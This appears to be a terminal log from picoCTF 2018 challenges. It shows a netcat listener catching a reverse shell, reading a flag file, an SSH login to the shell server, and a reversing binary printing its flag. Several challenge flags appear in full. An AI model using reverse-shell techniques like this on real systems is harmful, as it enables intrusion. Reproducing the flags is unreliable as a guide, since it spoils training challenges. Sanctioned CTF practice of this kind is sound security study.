 bloop@pico-2018-shell-1: /problems/reversing-warmup-1_0_f99f89de33522c93964bdec49fb2b838
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 43300)
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 43538)
/bin/dash: 0: can't access tty; job control turned off
$ id
uid=1187(fancy-alive-monitoring_1) gid=1188(fancy-alive-monitoring_1) groups=1188(fancy-alive-monitoring_1)
$ ls -lah
total 72K
drwxr-x---   2 hacksports fancy-alive-monitoring_1 4.0K Oct  1 22:24 .
drwxr-x--x 576 root       root                      52K Sep 30 03:45 ..
-rw-rw-r--   1 hacksports hacksports               1.2K Sep 28 07:40 index.php
-rw-rw-r--   1 hacksports hacksports               1.2K Sep 28 07:40 index.txt
-r--r-----   1 hacksports fancy-alive-monitoring_1   56 Sep 28 07:40 super-secret-12365-flag.txt
-rwxr-sr-x   1 hacksports fancy-alive-monitoring_1  346 Sep 28 07:40 xinet_startup.sh
$ cat super-secret-12365-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_96639d91}
$ exit
bloop@pico-2018-shell-1:~$ packet_write_wait: Connection to 18.223.208.176: Broken pipe
root@GlitchWorld:~/pico# ./connect.sh
picoCTF{who_n33ds_p4ssw0rds_38dj21}
Enter passphrase for key '/root/.ssh/id_rsa':
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.4.0-1069-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  Get cloud support with Ubuntu Advantage Cloud Guest:
    http://www.ubuntu.com/business/services/cloud
103 packages can be updated.
22 updates are security updates.
New release '18.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
================================================================================
Shell server instructions:
- This server is *rebooted* and *reformatted* regularly. Please do not expect
  any data to persist.
- This server should be used *only* for working on our CTF problems. Any other
  usage is a violation of our rules.
================================================================================
Last login: Sun Oct 14 12:25:43 2018 from 79.178.26.52
bloop@pico-2018-shell-1:~$
bloop@pico-2018-shell-1:~$
bloop@pico-2018-shell-1:~$ cd /problems/reversing-warmup-1_0_f99f89de33522c93964bdec49fb2b838
bloop@pico-2018-shell-1:/problems/reversing-warmup-1_0_f99f89de33522c93964bdec49fb2b838$ ls -lah
total 64K
drwxr-xr-x   2 root       root                 4.0K Sep 28 08:29 .
drwxr-x--x 576 root       root                  52K Sep 30 03:45 ..
-rwxr-sr-x   1 hacksports reversing-warmup-1_0 7.3K Sep 28 08:29 run
bloop@pico-2018-shell-1:/problems/reversing-warmup-1_0_f99f89de33522c93964bdec49fb2b838$ ./run
picoCTF{welc0m3_t0_r3VeRs1nG}
bloop@pico-2018-shell-1:/problems/reversing-warmup-1_0_f99f89de33522c93964bdec49fb2b838$